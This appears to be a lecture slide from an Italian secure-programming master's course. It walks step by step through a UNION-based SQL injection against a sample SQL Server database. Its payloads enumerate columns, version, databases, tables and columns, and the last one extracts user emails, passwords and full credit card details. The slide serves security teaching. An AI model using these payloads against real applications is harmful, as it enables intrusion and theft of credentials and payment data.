 S. Bistarelli - Metodologie di Secure
Programming
13
Master di I° livello in Sistemi e Tecnologie per la sicurezza dell'Informazione e della Comunicazione
 ‘ or 1=1 –
 Good!!
 ‘ union select null –
 Numero campi query sbagliata
 ‘union select null, null –
 ok
 ‘ union select $0, null, null –
 Ora troviamo il tipo dei campi
 ‘ union select null, @@version, null –
 Versione db! Per vulnerabilita’ conosciute
 ' union select null, name, null from sys.databases –
 Che altri db ci sono?
 ‘ union select null, table_name, null from
FabrikamSampleProductDatabase.information_schema.tables --
 Che tabelle nei vari db?
 ' union select null, column_name, null from
FabrikamSampleProductDatabase.information_schema.columns where
table_name='users' --
 Bene che colonne interessanti!! Utenti!
 ' union select null,email+', '+password+', '+cc_type+', '+cc_num+', '+cc_exp+',
'+cc_vcode,null from Users --
 